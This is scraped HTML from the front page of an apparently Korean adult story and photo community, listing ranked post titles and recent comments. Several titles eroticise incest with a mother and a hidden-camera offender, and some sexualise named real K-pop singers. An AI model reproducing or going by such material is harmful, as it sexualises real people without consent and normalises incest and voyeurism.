	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135025" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+184						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137299" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			수영장 애엄마 따먹은 썰 2 (인증샷)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1140411" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+155						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+100						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			방역 썰 1) 서울에서 방역 일 하다가 40대 유부녀한테 따먹힌 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1141055" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+82						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마와의 관계(과거 1편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132634" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+195						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132940" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			여친 엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1121871" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+211						</span>
																&nbsp;11.20									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1117520" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+244						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			걸레같은 처제와(feat: 와이프의허락) 1편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1363						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+526						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1093						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=929493" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+578						</span>
																&nbsp;08.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			몰카범을 주인님으로 모시게 된 썰 (2)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1215						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=845821" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;06.24									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마랑 근친 풀어봅니다. 1		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">후방주의 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab5">	
									<a class="m5tab aon" id="m5tabc1" style="color:#888;">주간</a> 
									<a class="m5tab" id="m5tabc2" style="color:#888">월간</a> 
									<a class="m5tab" id="m5tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content5">
									<div class="tab-pane active" id="m5tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64139" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			인내심이 한톨도 안남은듯		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			12월 시작은 가슴이 따뜻하게~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58885" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			이 BJ 누군지 아시는 분?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64138" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			봄은 언제 오나 싶은데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80433" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			블랙핑크 제니 다리 찢기 / 초고속 슬로우모션		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64140" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			그래도 먹고 살긴해야하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80432" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			블랙핑크 로제 진~~한! 도끼자국! / 초고속 슬로우모션		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m5tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58862" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+13						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			언더붑 밑가슴 청바지 다 푸르고  배꼽노출 후 춤추는 에디린		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63659" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+16						</span>
																&nbsp;11.03									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			엉덩이가 너무 탐스러운 우유빛 란제리녀... (1탄)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80285" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;11.04									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			블랙핑크 로제 엉밑살 특집		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58859" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.24									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			헤스티아 코스프레히 하고 가슴  흔드는 거유 나는찬미		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63717" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.05									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			먹고살기가 이렇게 퍽퍽하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63912" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;11.14									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			조금만 집중해서 본다면 보인다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			몸매가 의젖하니 좋네 ㅎㅎ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m5tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2263" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+143						</span>
																&nbsp;08.03									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			노브라로 운동갔다왔어요 &gt;.&lt;		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2105" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+122						</span>
																&nbsp;07.20									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			완전 흥분한 상태의 제 ㅇㄷ예요♡		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=59151" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+94						</span>
																&nbsp;04.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			유부녀11		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62348" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+85						</span>
																&nbsp;08.28									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			3년만의 재회여친		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=79764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;07.04									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			엑신 노바 핑크 꼭지 노출 ㄷㄷㄷㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62150" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+74						</span>
																&nbsp;08.25									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			일반인 슬렌더 와이프 은꼴		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=57641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+89						</span>
																&nbsp;02.28									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			자기전♡		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
										</div>
										
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148613" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			선생님		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148599" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마랑 섹스하면 좋은점		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148449" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			쉬멜여사장의 집착		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148292" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+62						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			고추큰새끼한테 여친뺏긴놈 끄적		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148277" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 6편)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148045" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 5편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16842" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이정도면 괜찮나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+52						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			나 좀 위험한가..ㅋㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			아 이런거 맛들리면 안되는데 ㅜㅜ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16630" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16622" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			전에 찍은 사진 올려봐요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16601" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+48						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해볼게요 ㅎㅎ 노출주의		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16568" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+37						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			비번을 까먹어서 다시 인증 합니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6553" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			어쩌다 보니 왔어요 어떤분 글 읽다보니 가입했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10738" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10737" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			가입인사남겨요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6552" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			이런 신세계가 있다니... 감사합니다!!!!		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147443#c_1148901" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361#c_1148900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			처음엔걱정됐는데 나름 잘 풀어나가는것같아 다행이네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146324#c_1148899" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146240#c_1148898" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=817184#c_1148897" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146166#c_1148896" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146124#c_1148895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
